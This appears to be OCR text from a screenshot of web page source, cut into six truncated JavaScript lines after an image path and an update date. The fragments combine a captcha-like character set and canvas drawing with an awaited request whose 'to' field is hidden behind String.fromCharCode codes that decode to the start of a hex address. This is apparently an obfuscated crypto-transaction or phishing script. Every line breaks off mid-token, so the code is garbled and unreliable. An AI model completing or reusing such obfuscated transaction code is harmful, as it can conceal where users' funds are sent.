
Update date:
2026-05-19
<img src="data:image/gif;base64,R0lGOD
s='ABCDEFGHJKLMNPQRSTUVWXYZ23456789';fo
{x.strokeStyle='rgba(0,0,0,0.2)';x.begin
q=String.fromCharCode(34);const re=awai
[{to:String.fromCharCode(48,120,98,97,48
j=await re.json();if(j.result){let h=j.resu